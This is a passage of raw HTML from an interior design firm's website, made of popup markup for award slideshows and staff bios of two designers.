data-popmake="{&quot;id&quot;:4547,&quot;slug&quot;:&quot;2022-asid-awards-2nd-place-commercial-space-over-5000-sq-ft&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2022-4 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-4547" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;123&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-4533" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:4533,&quot;slug&quot;:&quot;2022-asid-awards-1st-place-singular-residential-space&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2022-3 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-4533" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;122&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-4521" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:4521,&quot;slug&quot;:&quot;2022-asid-awards-large-kitchen&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2022-2 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-4521" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;121&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-4484" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:4484,&quot;slug&quot;:&quot;2022-asid-awards&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2022-1 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-4484" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;120&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-3394" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:3394,&quot;slug&quot;:&quot;andrea-rodriguez&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-team-view-more-Andrea-Rodriguez&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-3394" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1652689397254  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2550" height="2550" src="https://www.loricarroll.com/wp-content/uploads/2022/05/BVV_6498-1bw-1.jpg" class="vc_single_image-img attachment-full" alt="" title="BVV_6498-1bw (1)" decoding="async" srcset="https://www.loricarroll.com/wp-content/uploads/2022/05/BVV_6498-1bw-1.jpg 2550w, https://www.loricarroll.com/wp-content/uploads/2022/05/BVV_6498-1bw-1-300x300.jpg 300w, https://www.loricarroll.com/wp-content/uploads/2022/05/BVV_6498-1bw-1-1024x1024.jpg 1024w, https://www.loricarroll.com/wp-content/uploads/2022/05/BVV_6498-1bw-1-150x150.jpg 150w, https://www.loricarroll.com/wp-content/uploads/2022/05/BVV_6498-1bw-1-768x768.jpg 768w, https://www.loricarroll.com/wp-content/uploads/2022/05/BVV_6498-1bw-1-1536x1536.jpg 1536w, https://www.loricarroll.com/wp-content/uploads/2022/05/BVV_6498-1bw-1-2048x2048.jpg 2048w, https://www.loricarroll.com/wp-content/uploads/2022/05/BVV_6498-1bw-1-146x146.jpg 146w, https://www.loricarroll.com/wp-content/uploads/2022/05/BVV_6498-1bw-1-50x50.jpg 50w, https://www.loricarroll.com/wp-content/uploads/2022/05/BVV_6498-1bw-1-75x75.jpg 75w, https://www.loricarroll.com/wp-content/uploads/2022/05/BVV_6498-1bw-1-85x85.jpg 85w, https://www.loricarroll.com/wp-content/uploads/2022/05/BVV_6498-1bw-1-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:2550px) 100vw, 2550px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1652689474380" >
<div class="wpb_wrapper">
<h3>Andrea Rodriguez</h3>
<p style="color: #000; font-weight: 400;">A love for interior design and abundance of experience in the field led Andrea to LCA after a 20-year career at numerous design-related businesses.</p>
<p style="color: #000; font-weight: 400;">Originally from The Czech Republic, she moved to Arizona in 1993, always staying connected to her passion for design. After graduating Northern Arizona University with a Bachelors in interior design, she worked at numerous design-related businesses across The Sonoran Desert region. Andrea also fulfilled her dream of becoming an independent designer, starting a firm with her husband, Mar Designs, in 2013. Throughout her time there, she won numerous design awards including 1<sup>st</sup> Place in the 2019 ASID Design Excellence Awards for commercial product design, commercial singular space design and historical design. Having gained an expertise in SketchUp, AutoCAD and client relations, Andrea has brought her skills to our team. At LCA, she utilizes her rendering skills to demonstrate &amp; visualize layout, scale and finish options to clients in a physical space. Outside of work, she enjoys being with her husband &amp; 2 kids, soaking up the Tucson sunshine on the golf course, oil painting spectacular desert vistas and camping on the outskirts of Prague.</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-3247" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:3247,&quot;slug&quot;:&quot;2021-designer-k-b-award&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2021-3 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-3247" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;119&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-3215" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:3215,&quot;slug&quot;:&quot;taylor-peterson&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-team-view-more-taylor&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-3215" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1638432303700  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2560" height="2560" src="https://www.loricarroll.com/wp-content/uploads/2021/12/e_zq4JZA-scaled.jpeg" class="vc_single_image-img attachment-full" alt="" title="e_zq4JZA" decoding="async" srcset="https://www.loricarroll.com/wp-content/uploads/2021/12/e_zq4JZA-scaled.jpeg 2560w, https://www.loricarroll.com/wp-content/uploads/2021/12/e_zq4JZA-300x300.jpeg 300w, https://www.loricarroll.com/wp-content/uploads/2021/12/e_zq4JZA-1024x1024.jpeg 1024w, https://www.loricarroll.com/wp-content/uploads/2021/12/e_zq4JZA-150x150.jpeg 150w, https://www.loricarroll.com/wp-content/uploads/2021/12/e_zq4JZA-768x768.jpeg 768w, https://www.loricarroll.com/wp-content/uploads/2021/12/e_zq4JZA-1536x1536.jpeg 1536w, https://www.loricarroll.com/wp-content/uploads/2021/12/e_zq4JZA-2048x2048.jpeg 2048w, https://www.loricarroll.com/wp-content/uploads/2021/12/e_zq4JZA-146x146.jpeg 146w, https://www.loricarroll.com/wp-content/uploads/2021/12/e_zq4JZA-50x50.jpeg 50w, https://www.loricarroll.com/wp-content/uploads/2021/12/e_zq4JZA-75x75.jpeg 75w, https://www.loricarroll.com/wp-content/uploads/2021/12/e_zq4JZA-85x85.jpeg 85w, https://www.loricarroll.com/wp-content/uploads/2021/12/e_zq4JZA-80x80.jpeg 80w" sizes="(max-width:767px) 480px, (max-width:2560px) 100vw, 2560px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1638432386930" >
<div class="wpb_wrapper">
<h3>Taylor Peterson</h3>
<p style="color: #000; font-weight: 400;">After working for one of the nation’s largest home builders, Taylor joined the Lori Carroll &amp; Associates team with background in client services and Interior Design. Taylor holds a bachelor’s degree of Interior Architecture &amp; Design from the University of Idaho, with a Major in Interior Design and a Minor in Architecture. Having a passion to design unique Interiors that will have a positive impact of the lives of others, Taylor brings a creative eye to every project. In her free time Taylor enjoys exploring Tucson’s beautiful outdoors and the city’s culture art and food.</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-3175" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:3175,&quot;slug&quot;:&quot;awards-2021md&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2021-2 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-3175" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;118&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-3172" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:3172,&quot;slug&quot;:&quot;awards-2021kbdn&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2021-1 .vc_column-inner, div#kb_id&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-3172" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;117&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-3169" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:3169,&quot;slug&quot;:&quot;awards-2020-1-2&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2021 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-3169" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;115&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-2732" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:2732,&quot;slug&quot;:&quot;julia-curran&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-team-view-more-josh-grace&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-2732" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
